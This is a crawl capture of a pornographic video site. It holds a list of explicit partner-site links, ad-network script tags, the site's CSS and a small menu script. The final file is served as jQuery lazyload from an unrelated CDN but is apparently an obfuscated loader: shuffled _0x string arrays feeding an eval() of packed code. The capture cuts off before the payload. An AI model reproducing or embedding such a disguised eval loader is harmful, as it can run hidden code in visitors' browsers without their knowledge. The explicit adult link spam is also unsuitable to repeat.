<li><a href="/friend.php?member=porn-girls-tube.com" rel="nofollow" target="_blank">porn-girls-tube.com</a></li>

<li><a href="/friend.php?member=bestporn.su" rel="nofollow" target="_blank">bestporn.su</a></li>

<li><a href="/friend.php?member=sex-girls-tube.com" rel="nofollow" target="_blank">sex-girls-tube.com</a></li>

<li><a href="/friend.php?member=desi-porn.org" rel="nofollow" target="_blank">desi-porn.org</a></li>

<li><a href="/friend.php?member=kisspornvideos.com" rel="nofollow" target="_blank">kisspornvideos.com</a></li>

<li><a href="/friend.php?member=cockridetube.com" rel="nofollow" target="_blank">cockridetube.com</a></li>

<li><a href="/friend.php?member=movie-porn-tube.com" rel="nofollow" target="_blank">movie-porn-tube.com</a></li>

<li><a href="/friend.php?member=movie-adult-porn.com" rel="nofollow" target="_blank">movie-adult-porn.com</a></li>

<li><a href="/friend.php?member=video-adult-porn.com" rel="nofollow" target="_blank">video-adult-porn.com</a></li>

<li><a href="/friend.php?member=tube-porn-hardcore.com" rel="nofollow" target="_blank">tube-porn-hardcore.com</a></li>

<li><a href="/friend.php?member=teentube19.com" rel="nofollow" target="_blank">teentube19.com</a></li>

<li><a href="/friend.php?member=fuck-girls-hd.com" rel="nofollow" target="_blank">fuck-girls-hd.com</a></li>

<li><a href="/friend.php?member=xxx-cum-movies.com" rel="nofollow" target="_blank">xxx-cum-movies.com</a></li>

			</ul>
<script src="https://cdn.deliman.net/sticker/scripts/65b8d03f98a1d7d05996e388.js"></script>
		</div>
		<div class="footer-container">
						<div class="brkas-container">
				
				<div class="brka">
					<script type="text/javascript" src="//cdn.tsyndicate.com/sdk/v1/bi.js" data-ts-spot="bf614a96ce6f49a1a3491c837052b09a" data-ts-width="300" data-ts-height="250"  async defer></script>
				</div>
				
				<div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
					<script type="text/javascript" src="//cdn.tsyndicate.com/sdk/v1/bi.js" data-ts-spot="bf614a96ce6f49a1a3491c837052b09a" data-ts-width="300" data-ts-height="250"  async defer></script>
				</div>
				
				<div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
					<script type="text/javascript" src="//cdn.tsyndicate.com/sdk/v1/bi.js" data-ts-spot="bf614a96ce6f49a1a3491c837052b09a" data-ts-width="300" data-ts-height="250"  async defer></script>
				</div>
				
				<div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
					<script type="text/javascript" src="//cdn.tsyndicate.com/sdk/v1/bi.js" data-ts-spot="bf614a96ce6f49a1a3491c837052b09a" data-ts-width="300" data-ts-height="250"  async defer></script>
				</div>
				
				<div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
					<script type="text/javascript" src="//cdn.tsyndicate.com/sdk/v1/bi.js" data-ts-spot="bf614a96ce6f49a1a3491c837052b09a" data-ts-width="300" data-ts-height="250"  async defer></script>
				</div>
				
			</div>
			<div class="main-container">
				
				<p><span>&copy; 2025 FreePornClips.pro.</span> All Rigths Reserved.</p>
				<p><a href="/">Home</a> <a href="/2257/">2257</a></p>
				
			</div>
			
		</div>
		
		<div class="menu-cover"><div class="cover-close" title="CLOSE"></div></div>
		
		<div id="scroll-top" title="TO TOP"></div>
		
		<script src="/js/jquery.min.js"></script>
		<script src="/js/functions.js"></script>
		<script src="/js/swiper.min.js"></script>
				
		<script>
		  var swiper = new Swiper(".swiper", {
			slidesPerView: "auto",
			pagination: {
			  clickable: true,
			},
			navigation: {
			  nextEl: '.swiper-button-next',
			  prevEl: '.swiper-button-prev',
			},
		  });
		</script>
		
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
		<link href="https://fonts.googleapis.com/css2?family=Source+Sans+Pro:wght@400;700&display=swap" rel="stylesheet">
<script src="https://cdn.jsdelivr.net/npm/vanilla-lazyload@12.4.0/dist/lazyload.min.js"></script>
<script>
	(function() {
		var ll = new LazyLoad({
			threshold: 0,
			load_delay: 0
		});
	})();
</script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://freepornclips.pro/css/styles.css
body_size: 4757
content:
body, a.logo span.accent, .menu a:hover, .menu a.active, .list a:hover span.total, .top-text-button, .footer-container a:hover, .full-meta a:hover, .full-meta a:hover:before, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .thumb .meta a:hover, .thumb .meta a:hover:before, .pages-wrapper a:hover, .pages-wrapper a.active, .swiper li a:hover, .swiper li .thumb a:hover, .swiper li a:hover:before, .swiper-button-next:hover, .swiper-button-prev:hover
{ background-color: rgb(24,24,24); }

.full-table, .footer-container, .menu, .search, .head-container, .thumb a, .filters a, .swipe-list, .swiper-button-next, .swiper-button-prev, .pages-wrapper, .view-all a, .list a, .about
{ background-color: rgb(34,34,34); }

.thumb a:hover, .filters a:hover, .filters a.active, .pages-wrapper a, .pages-wrapper span, .footer-container a, .thumb .meta span, .list a span.total, .swiper li a, .full-meta a, .full-meta span, .menu a, .menu-button, .search-button, .search-input, .view-all a:hover, .list a:hover
{ background-color: rgb(29,29,29); }

.footer-container, .pic, .brka
{ background-color: rgb(44,44,44); }

.clear-line, .full-brkas-container, .clear, .full-container, .full-meta a, .full-meta span, .footer-container a, .footer-container, .menu, .search-input, .search, .menu-button, .search-button, .menu a, .head-container, .thumb a, .thumb .meta span, .filters, .filters a, .pages-wrapper, .pages-wrapper a, .pages-wrapper span, .swipe-list, .swiper li a, .swiper-button-next, .swiper-button-prev, .view-all a, .list a, .list a span.total, .about
{ border-color: rgb(64,64,64); }

.full-meta a:hover, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .menu a:hover, .menu a.active, a.logo span.accent, .filters a:hover, .filters a.active, .thumb .meta a:hover, .lay, .pages-wrapper a:hover, .pages-wrapper a.active, .swiper li a:hover, .swiper li a:hover:before, .swiper-button-next:hover, .swiper-button-prev:hover, .view-all a:hover, .footer-container a:hover, .thumb a:hover, .swiper li .thumb a:hover, .list a:hover
{ border-color: rgb(104,104,104); }

.footer-container a, body, .search button, .list a span.total
{ color: rgb(164,164,164); text-shadow: 1px 1px 0 rgba(0,0,0,0.2); }

a:hover, a.like:hover:before, a.dislike:hover:before, a.logo span.accent, .pages-wrapper a:hover, .pages-wrapper a.active, .menu a.active, .lay, .full-meta a:before, .menu a:before, .menu-button, .search-button, .search button:hover, .list a:before, .filters a.active, .thumb .meta a:before, .swiper li a:before, .swiper-button-next, .swiper-button-prev, .swiper li .thumb a:hover, .about span.colored, .top-text-button:hover, .top-text-button.active
{ color: rgb(228,150,142); }

#scroll-top
{ background-color: rgb(228,150,142); color: rgb(255,255,255); text-shadow: none; }

a.logo, a.like, a.dislike, a, h1, h2, .thumb-time, .list a:hover span.total, a.like:before, a.dislike:before, .footer-container a:hover, .footer-container span, .menu-button, .search-button, .cover-close:hover, .search input, .search input::placeholder, .thumb-time, .thumb a:hover li, .top-text-button
{ color: rgb(224,224,224); }

.thumb-time, .lay
{ background-color: rgba(2,2,2,0.7); border-color: rgba(255,255,255,0.3); }

.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Source Sans Pro', sans-serif; }

@font-face{font-family:'Line Awesome Free';font-weight:400;font-display:swap;src:url(../iconfont/fonts/la-regular-400.woff2) format("woff2"),url(../iconfont/fonts/la-regular-400.woff) format("woff")}@font-face{font-family:'Line Awesome Free';font-weight:900;font-display:swap;src:url(../iconfont/fonts/la-solid-900.woff2) format("woff2"),url(../iconfont/fonts/la-solid-900.woff) format("woff")}

li { list-style-type: none; }
:before, :after { text-rendering: optimizeLegibility !important; font-family: 'Line Awesome Free'; }

img { display: block; }

a { text-decoration: none; }

h1, h2 { font-weight: normal; overflow: hidden; text-transform: uppercase; }
h1 { font-size: 34px; line-height: 38px; margin: 20px 10px 0 10px; }
h2 { margin: 50px 10px 0 10px; font-size: 34px; line-height: 38px; }

.head-container { border-bottom-width: 1px; border-bottom-style: solid; min-height: 60px; min-width: 320px; }
.head-container .main-container { overflow: visible; position: relative; }

a.logo { margin: 10px 10px 0 10px; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; height: 40px; line-height: 40px; font-size: 20px; }
a.logo span { display: block; float: left; height: inherit; line-height: inherit; margin-right: 5px; }
a.logo span.accent { height: 34px; line-height: 34px; border-style: solid; border-width: 3px; padding: 0 8px; border-radius: 6px; }
a.logo img { width: auto; height: inherit; }

.menu-button, .search-button { text-align: center; border-width: 1px; border-style: solid; border-radius: 4px; width: 28px; font-size: 20px; height: 28px; line-height: 28px; cursor: pointer; display: block; position: absolute; top: 15px; }
.menu-button { right: 10px; }
.menu-button:before { content: "\f7a4"; font-weight: 900; display: block; }
.menu-button.active:before { content: "\f00d"; }
.search-button { right: 44px }
.search-button:before { content: "\f002"; font-weight: 900; display: block; }
.search-button.active:before { content: "\f00d"; }

.menu { box-shadow: 0 5px 15px -8px rgb(0,0,0); overflow: hidden; border-width: 1px; border-style: solid; border-radius: 0 0 0 6px; display: none; position: absolute; top: 61px; right: 0; min-width: 200px; z-index: 999999; padding: 11px 15px 15px 15px;}
.menu li { overflow: hidden; margin-top: 4px; }
.menu a { border-width: 1px; border-style: solid; border-radius: 4px; padding: 0 10px; display: block; font-weight: bold; text-transform: uppercase;  height: 48px; line-height: 48px; font-size: 16px; }
.menu a:before { display: inline-block; vertical-align: top; font-size: 22px; height: inherit; line-height: inherit; margin-right: 3px; }

.menu li.home-icon a:before { content: '\f015'; }
.menu li.videos-icon a:before { content: '\f04b'; font-weight: 900; }
.menu li.categories-icon a:before { content: '\f02e'; font-weight: 900; }
.menu li.channels-icon a:before { content: '\f5fd'; font-weight: 900; }
.menu li.stars-icon a:before { content: '\f005'; font-weight: 400; }

.search { box-shadow: 0 5px 15px -8px rgb(0,0,0); overflow: hidden; border-top-width: 1px; border-top-style: solid; border-bottom-width: 1px; border-bottom-style: solid; display: none; position: absolute; top: 61px; right: 0; left: 0; z-index: 999999; padding: 15px; }
.search form { position: relative; overflow: hidden; }
.search-input { border-width: 1px; border-style: solid; border-radius: 6px; overflow: hidden; height: 38px; line-height: 38px; padding: 0 40px 0 15px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search button { background: none; overflow: hidden; position: absolute; top: 1px; right: 0; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 22px; height: 40px; line-height: 40px; }
.search button:before { content: "\f002"; font-weight: 900; }

.main-container { clear: both; margin: 0 auto; min-width: 320px; max-width: 994px; overflow: hidden; }

.top-text { overflow: hidden; margin: 5px 10px 0 10px; font-size: 14px; line-height: 20px; max-height: 40px; position: relative; text-align: justify; }
.top-text-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; width: 20px; text-align: center; cursor: pointer; font-size: 20px; height: 20px; line-height: 20px; font-weight: 900; position: absolute; bottom: 0; right: 0; }
.top-text-button:before { content: '\f107'; }

.top-text.active { max-height: 100%; padding-bottom: 30px; }

.top-text-button.active { transform: rotate(180deg); }

.clear-line { border-top-style: solid; border-top-width: 1px; margin: 10px 10px 0 10px; }

.filters { margin: 6px 6px 0 10px; }
.filters a { font-weight: bold; border-width: 1px; border-style: solid; text-transform: uppercase; overflow: hidden; display: block; float: left; position: relative; margin: 4px 4px 0 0; padding: 0 5px; border-radius: 4px; height: 30px; line-height: 30px; font-size: 12px; }

.thumbs-container { overflow: hidden; clear: both; padding: 6px 8px 0 8px; }

.thumb { overflow: hidden; position: relative; }

.thumb a { display: block; margin: 4px 2px 0 2px; border-radius: 6px; border-width: 1px; border-style: solid; padding-bottom: 10px; }

.pic { position: relative; overflow: hidden; border-radius: 6px 6px 0 0; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.pic:after { background-color: rgba(0,0,0,0.1); display: none; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.thumb p { -ms-text-overflow: ellipsis; -o-text-overflow: ellipsis; text-overflow: ellipsis; -ms-line-clamp: 2; -webkit-line-clamp: 2; line-clamp: 2; display: -webkit-box; display: box; word-wrap: break-word; -webkit-box-orient: vertical; box-orient: vertical; overflow: hidden; height: 40px; line-height: 20px; font-size: 16px; margin: 42px 10px 0 10px; }

.thumb .meta { overflow: hidden; text-align: center; height: 24px; position: absolute; bottom: 58px; left: 12px; right: 9px; z-index: 200; }
.thumb .meta span { float: left; border-width: 1px; border-style: solid; display: block; font-size: 11px; height: 22px; line-height: 22px; overflow: hidden; border-radius: 3px; padding: 0 3px 0 2px; margin-right: 3px; }
.thumb .meta span:before { display: block; float: left; font-size: 16px; height: inherit; line-height: inherit; margin-right: 2px; }
.thumb-likes:before { content: "\f164"; }
.thumb-views:before { content: "\f04b"; font-weight: 900; }
.thumb .meta a { float: left; margin: 0 3px 0 0 !important; display: block; font-size: 11px; font-weight: bold; text-transform: uppercase; height: 22px; line-height: 22px; overflow: hidden; border-radius: 3px !important; padding: 0 5px 0 2px !important;  }
.thumb .meta a:before { content: "\f02b"; display: block; float: left; font-size: 12px; height: inherit; line-height: inherit; margin-right: 1px; }
.thumb .meta a:hover:before { background: none; } 

.lay { border-width: 1px; border-style: solid; box-shadow: 0 5px 15px -8px rgb(0,0,0); z-index: 100; position: absolute; top: 4px; left: 4px; font-weight: bold; padding: 0 5px; font-size: 14px; height: 20px; line-height: 20px; overflow: hidden; border-radius: 4px; display: block; }

.thumb-time { border-width: 1px; border-style: solid; z-index: 100; position: absolute; bottom: 4px; right: 4px; font-weight: bold; padding: 0 5px 0 3px; font-size: 12px; height: 20px; line-height: 20px; overflow: hidden; border-radius: 4px; display: block; }
.thumb-time:before { content: "\f017"; display: block; float: left; font-size: 12px; height: inherit; line-height: inherit; margin: 1px 1px 0 0; }

.thumb-cat .meta { bottom: 44px; }
.thumb-cat .meta span { padding: 0 7px 0 5px; }
.thumb-cat p { white-space: nowrap; text-overflow: ellipsis; font-size: 20px; height: 30px; line-height: 30px; margin-top: 38px; }

.thumb-total:before { content: "\f144"; }

.brkas-container { overflow: hidden; text-align: center; font-size: 0; padding-top: 30px; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.pages-wrapper { border-width: 1px; border-style: solid; border-radius: 6px; margin: 20px 10px 0 10px; padding: 0 8px 15px 8px; text-align: center; overflow: hidden; font-size: 0; }
.pages-wrapper a, .pages-wrapper span { text-transform: uppercase; border-width: 1px; border-style: solid; border-radius: 4px;  min-width: 16px; padding: 0 5px; display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; overflow: hidden; font-size: 14px; font-weight: bold; height: 26px; line-height: 26px; }
.prev-page:before { content: '\f060'; font-weight: 900; margin-right: 5px; font-size: 22px; display: block; float: left; height: inherit; line-height: inherit; }
.next-page:before { content: '\f061'; font-weight: 900; display: block; float: right; height: inherit; line-height: inherit;  margin-left: 5px; font-size: 22px; }
.navi { padding-top: 11px; }
.navi a, .navi span { padding: 0 25px !important; height: 46px; line-height: 46px; }
.pages { overflow: hidden; padding-top: 11px; }

.view-all { overflow: hidden; text-align: center; padding: 20px 2px 0 2px; }
.view-all a { text-transform: uppercase; border-width: 1px; border-style: solid; min-width: 228px; border-radius: 6px; padding: 0 20px; display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; overflow: hidden; font-size: 16px; font-weight: bold; height: 56px; line-height: 56px; }
.view-all a:after { content: "\f105"; display: inline-block; vertical-align: top; font-size: 18px; height: inherit; line-height: inherit; margin-left: 1px; }



.swipe-list { border-width: 1px; border-style: solid; border-radius: 6px; margin: 20px 10px 0 10px; padding: 15px 13px; position: relative; overflow: hidden; }

.swiper { overflow: hidden; padding-right: 100px; }
.swiper ul { display: flex; }
.swiper li { float: left; flex-shrink: 0; overflow: hidden; width: auto; }
.swiper li a { border-width: 1px; border-style: solid; border-radius: 4px; margin: 0 2px; padding: 0 20px; text-transform: uppercase; height: 48px; line-height: 48px; font-size: 14px; font-weight: bold; overflow: hidden; display: block; }

.swiper-button-next, .swiper-button-prev { cursor: pointer; position: absolute; top: 50%; margin-top: -31px; height: 62px; line-height: 62px; width: 40px; font-size: 32px; text-align: center; }
.swiper-button-next { border-radius: 6px 0 0 6px; box-shadow: -5px 0 15px -10px rgb(0,0,0); border-width: 1px; border-style: solid; border-right: 0 none; right: 0; }
.swiper-button-next:before { content: '\f105'; font-weight: 900; }
.swiper-button-prev { border-radius: 0 6px 6px 0; box-shadow: 5px 0 15px -10px rgb(0,0,0); border-width: 1px; border-style: solid; border-left: 0 none; left: 0; }
.swiper-button-prev:before { content: '\f104'; font-weight: 900; }
.swiper-button-disabled { display: none; }

.cats-list .swiper { padding-right: 0; }
.cats-list .swiper li { width: 200px; }
.swiper li .thumb { float: none !important; width: 100% !important; }
.swiper li .thumb a { height: auto; padding: 0 0 10px 0; border-radius: 6px; font-weight: normal; text-transform: none; }
.swiper li .thumb .meta a { display: none; }

.cats-list .swiper-button-next, .cats-list .swiper-button-prev { height: 80px; line-height: 80px; margin-top: -40px; width: 50px; }

.searches-list .swiper li a:before { content: "\f002"; font-weight: 900; display: block; font-size: 16px; float: left; height: inherit; line-height: inherit; margin-right: 3px; }
.tags-list .swiper li a:before { content: "\f02b"; font-weight: 900; display: block; font-size: 16px; float: left; height: inherit; line-height: inherit; margin-right: 3px; }
.stars-list .swiper li a:before { content: "\f005"; font-weight: 400; display: block; font-size: 16px; float: left; height: inherit; line-height: inherit; margin-right: 3px; }


.list { overflow: hidden; padding: 16px 8px 0 8px; }
.list li { overflow: hidden;}
.list a { border-width: 1px; border-style: solid; border-radius: 6px; overflow: hidden; display: block; margin: 4px 2px 0 2px; padding: 15px; }
.list a span { display: block; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; font-size: 20px; line-height: 24px; height: 24px; }
.list span.total { border-width: 1px; border-style: solid; margin: 8px 0 0 0; display: inline-block; vertical-align: top; clear: both; padding: 0 8px; border-radius: 3px; height: 22px; line-height: 22px; font-size: 12px; overflow: hidden; }
.list span.total:before { content: "\f144"; display: block; float: left; height: inherit; line-height: inherit; margin-right: 1px; font-size: 14px; }


.about { border-width: 1px; border-style: solid; overflow: hidden; margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; padding: 0 15px 15px 15px; border-radius: 6px; text-align: justify; }
.about p { overflow: hidden; margin-top: 15px; }
.about span { font-weight: bold; }
.about a { text-decoration: underline; }
.about a:hover { text-decoration: none; }

.list-alt li:after { width: 40px; }
.list-alt a { height: 30px; line-height: 30px; }
.list-alt a:before { font-size: 22px; content: "\f14a"; font-weight: 900; margin-right: 3px; display: block; float: left; height: inherit; line-height: inherit;  }

.full-container { overflow: hidden; border-bottom-width: 1px; border-bottom-style: solid;}

.full-table { overflow: hidden; }

.full-column { overflow: hidden; padding-bottom: 10px; }

.full-column h1 { font-size: 20px; margin-top: 10px; line-height: 24px; }

.full-video { background-color: rgb(0,0,0); overflow: hidden; position: relative; padding-bottom: 56.25%; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { overflow: hidden; }

.clear { border-bottom-style: solid; border-bottom-width: 1px; padding-top: 10px; clear: both; }

.full-meta { overflow: hidden; float: left; margin: 6px 6px 0 10px; }

.full-meta a, .full-meta span { border-width: 1px; border-style: solid; border-radius: 4px; display: block; float: left; margin: 4px 4px 0 0; font-size: 12px; line-height: 28px; height: 28px; padding: 0 8px; }
.full-meta a:before, .full-meta span:before { display: block; float: left; height: inherit; line-height: inherit; font-size: 14px; margin-right: 2px; line-height: inherit; }
.full-meta a { cursor: pointer; }

a.like:before { content: "\f164"; font-size: 20px; }
a.dislike:before { content: "\f165"; font-size: 20px; }
.views:before { content: "\f04b"; font-weight: 900; }
.time:before { content: "\f017"; }
.date:before { content: "\f382"; font-weight: 900; }


.full-brkas-container { border-top-width: 1px; border-top-style: solid; overflow: hidden; text-align: center; font-size: 0; padding-top: 10px; margin-top: 10px; padding-bottom: 20px; }


.cats-links a:before { content: "\f02e"; font-weight: 900; }
.tags-links a:before { content: "\f02b"; font-weight: 900; }
.channels-links a:before { content: "\f5fd"; font-weight: 900; }
.stars-links a:before { content: "\f005"; font-weight: 400; }

.cats-links span, .tags-links span, .channels-links span, .stars-links span { background: none;  border-color: transparent; padding: 0 !important; float: none; height: 20px !important; line-height: 20px !important; font-size: 13px; }
.cats-links a, .tags-links a, .channels-links a, .stars-links a { font-weight: bold; text-transform: uppercase; }

.footer-container { border-top-width: 1px; border-top-style: solid; overflow: hidden; margin-top: 40px; padding: 15px 10px 20px 10px; font-size: 16px; line-height: 24px; text-align: center; }
.footer-container p { overflow: hidden; margin-top: 5px; }
.footer-container span { font-weight: bold; text-transform: uppercase; }
.footer-container a { border-width: 1px; border-style: solid; border-radius: 4px; overflow: hidden; height: 28px; line-height: 28px; display: inline-block; vertical-align: top; margin: 4px 1px 0 1px; padding: 0 8px; font-weight: bold; text-transform: uppercase; font-size: 13px; }

#scroll-top { border-radius: 6px; overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 40px; height: 40px; line-height: 40px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top:before { content: "\f106"; font-weight: 900; }

@media all and (min-width:360px) {
    .filters a { padding: 0 10px; }
}

@media all and (min-width:461px) {
    a.logo { font-size: 22px; }
    .thumb { float: left; width: 50%; }
    .list li { width: 50%; float: left; }
    .list a span { font-size: 18px; line-height: 22px; height: 22px; }
    .filters a { font-size: 14px; height: 36px; line-height: 36px; }
    .full-column h1 { font-size: 24px; line-height: 28px; }
}

@media all and (min-width:520px) {
    a.logo { font-size: 24px; }
    .list a span { font-size: 20px; line-height: 24px; height: 24px; }
    .full-column h1 { font-size: 26px; line-height: 30px; }
}

@media all and (min-width:640px) {
    a.logo { margin-right: 20px; }
    .search-button { display: none; }
    .search { display: block !important; position: static; box-shadow: none; border: 0 none; padding: 10px 10px 0 0; }
    .menu-button { height: 38px; line-height: 38px; width: 38px; font-size: 24px; position: static; float: right; margin: 10px 10px 0 0; }
    .brka-2 { display: inline-block; } 
    .list li { width: 33.3333%; }
    .cats-list .swiper li { width: 240px; }
    .full-column h1 { font-size: 28px; line-height: 32px; }
    .full-meta a, .full-meta span { height: 38px; line-height: 38px; padding: 0 12px; font-size: 14px; }
    .full-meta a:before, .full-meta span:before { font-size: 18px; }
    a.like:before { font-size: 24px; }
    a.dislike:before { font-size: 24px; }
}

@media all and (min-width:660px) {
    .head-container { min-height: 60px; }
    .menu-button, .search-button { margin-top: 10px; }
    .thumb { width: 33.3333%; }
}

@media all and (min-width:760px) {
    .thumb a:hover .pic:after { display: block; }
    .full-column h1 { font-size: 30px; line-height: 34px; }
}

@media all and (min-width:1020px) {
    h1 { font-size: 40px; line-height: 44px; margin-top: 30px; }
    h2 { font-size: 40px; line-height: 44px; margin-top: 80px; }
    .head-container { min-height: 70px; }
    .footer-container .main-container, .head-container .main-container { min-height: 100%; }
    a.logo { height: 50px; line-height: 50px; }
    a.logo span.accent { height: 44px; line-height: 44px; padding: 0 12px; }
    .menu-button { width: 48px; height: 48px; line-height: 48px; font-size: 28px; }
    .menu { top: 72px; right: 10px; border-radius: 6px; }
    .main-container { width: 994px; max-width: 100%; min-height: 900px; }
    .search-input { height: 48px; line-height: 48px; }
    .top-text { margin-top: 12px; font-size: 16px; line-height: 22px; max-height: 44px; }
    .clear-line { margin-top: 20px; }
    .filters { margin-top: 16px; }
    .filters a { height: 46px; line-height: 46px; padding: 0 25px; font-size: 14px; }
    .thumbs-container { padding-top: 16px; }
    .thumb { width: 326px; } 
    .thumb .meta span, .thumb .meta a { font-size: 12px; }
    .thumbs-container .thumb-cat p { font-size: 22px; }
    .list li { width: 25%; }
    .tags-list, .channels-list, .stars-list { margin-top: 20px; }
    .brkas-container {padding-top: 50px; }
    .brka { margin: 10px 10px 0 10px; }
    .brka-3 { display: inline-block; }
    .pages-wrapper { padding: 0 13px 15px 13px; }
    .pages-wrapper a, .pages-wrapper span { font-size: 16px; height: 46px; line-height: 46px; min-width: 26px; padding: 0 10px; }
    .pages { float: left; }
    .navi { float: right; }
    .full-container { margin: 30px 10px 0 10px; border-width: 1px; border-style: solid; border-radius: 6px; }
    .full-table { display: table; width: 100%; }
    .full-column { display: table-cell; vertical-align: top; padding-bottom: 20px; }
    .full-column h1 { margin: 15px 20px 10px 20px; }
    .clear { padding-top: 20px; margin-bottom: 10px; }
    .full-meta { margin: 4px 16px 0 20px; }
    .full-brkas-container { border-top: 0 none; border-left-style: solid; border-left-width: 1px; display: table-cell; vertical-align: top; width: 320px !important; max-width: 320px !important; padding: 0 0 10px 0; }
    .full-brkas-container .brka { margin: 10px 10px 0 10px; }
    .full-brkas-container .brka-3 { display: none; }
    .footer-container { margin-top: 60px; }
    #scroll-top { font-size: 30px; height: 50px; line-height: 50px; width: 50px; }
}

@media all and (min-width:1340px) {
    .head-container { overflow: hidden; padding: 5px 0; }
    .menu-button { display: none;  }
    .menu { display: block !important; position: static; box-shadow: none; border: 0 none; float: left; padding: 10px 36px 0 0; }
    .menu li { float: left; margin: 0 4px 0 0; }
    .menu li:first-child { padding-left: 1px; }
    .menu a { font-size: 16px; min-width: 100px; text-align: center; }
    .search button { top: 5px; }
    h1, h2 { font-size: 42px; line-height: 46px; }
    a.logo { font-size: 26px; margin-right: 40px; }
    .main-container { width: 1320px; }
    .list li { width: 16.6666%; }
    .brka-4 { display: inline-block; }
    .full-brkas-container { width: 338px !important; max-width: 338px !important; padding: 0 0 20px 0; }
    .full-brkas-container .brka { margin: 19px 19px 0 19px; }
    .full-column h1 { font-size: 32px; line-height: 36px; }
}

@media all and (min-width:1666px) {
    h1, h2 { font-size: 44px; line-height: 48px; }
    a.logo { font-size: 28px; }
    .menu a { min-width: 140px; }  
    .main-container { width: 1646px; }
    .brka-5 { display: inline-block; }
    .full-brkas-container .brka-3 { display: inline-block; }
    .full-meta a, .full-meta span { height: 44px; line-height: 44px; padding: 0 18px; }
    .full-column h1 { font-size: 36px; line-height: 40px; }
}


--- FILE ---
content_type: application/javascript
request_url: https://freepornclips.pro/js/functions.js
body_size: 258
content:
$(document).ready(function(){
            	
   	$('.search-button').click(
		function() {
            $('.search').slideToggle();
            $('.search-button').toggleClass('active');
            	});
            	
   	$('.menu-button').click(
		function() {
            $('.menu').slideToggle();
            $('.menu-button').toggleClass('active');
            	});
            	
   	$('.top-text-button').click(
		function() {
            $('.top-text').toggleClass('active');
            $('.top-text-button').toggleClass('active');

            	});
            	
            	
        	

        $(window).scroll(function() {
            if($(this).scrollTop() != 0) {
                $('#scroll-top').fadeIn();
            } else {
                $('#scroll-top').fadeOut();
            }
        });
        $('#scroll-top').click(function() {
            $('body,html').animate({scrollTop:0},800);
        });

            	

            	
});


$(document).click(function(event) {
    if ($(event.target).closest(".search-button, .search").length) return; 
    $(".search").hide();
    $('.search-button').removeClass('active');
    event.stopPropagation();
    
});

$(document).click(function(event) {
    if ($(event.target).closest(".menu-button, .menu").length) return; 
    $(".menu").hide();
    $('.menu-button').removeClass('active');
    event.stopPropagation();
    
});


--- FILE ---
content_type: application/javascript
request_url: https://if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js
body_size: 2686
content:
function _0x2eed(){var _0x10296d=['7KLcIRs','2205928ZEUXEj','1599756izDabs','toString','9jVmGrl','2599600aVAwyN','36734hDPgly','1522790vEkSSo','\x5cw+','fromCharCode','2401878JvzzAw','replace','split','33kdZkvv','391707nZNxJd'];_0x2eed=function(){return _0x10296d;};return _0x2eed();}var _0x4f5dbf=_0xccff;function _0xccff(_0x257672,_0x523c4b){_0x257672=_0x257672-0x104;var _0x2eed9e=_0x2eed();var _0xccff4=_0x2eed9e[_0x257672];return _0xccff4;}(function(_0x3f8126,_0x14fd27){var _0x2fa1be=_0xccff,_0x24c75f=_0x3f8126();while(!![]){try{var _0x51833b=parseInt(_0x2fa1be(0x108))/0x1+parseInt(_0x2fa1be(0x10f))/0x2*(-parseInt(_0x2fa1be(0x107))/0x3)+parseInt(_0x2fa1be(0x10b))/0x4+parseInt(_0x2fa1be(0x10e))/0x5+-parseInt(_0x2fa1be(0x104))/0x6*(parseInt(_0x2fa1be(0x109))/0x7)+parseInt(_0x2fa1be(0x10a))/0x8*(-parseInt(_0x2fa1be(0x10d))/0x9)+-parseInt(_0x2fa1be(0x110))/0xa;if(_0x51833b===_0x14fd27)break;else _0x24c75f['push'](_0x24c75f['shift']());}catch(_0x23585b){_0x24c75f['push'](_0x24c75f['shift']());}}}(_0x2eed,0x44a6c),eval(function(_0x451d09,_0x379feb,_0x478400,_0xb534b3,_0x1398f5,_0x55ddbe){var _0x1ad42a=_0xccff;_0x1398f5=function(_0x353fa5){var 